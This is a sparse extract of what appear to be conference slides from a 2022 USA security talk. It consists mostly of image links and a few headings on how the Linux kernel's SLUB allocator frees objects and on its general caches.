









# SLUB allocator internal - Freeing

USA 2022



# SLUB allocator internal- Freeing



# SLUB allocator internal- Freeing



# General Cache



# General Cache



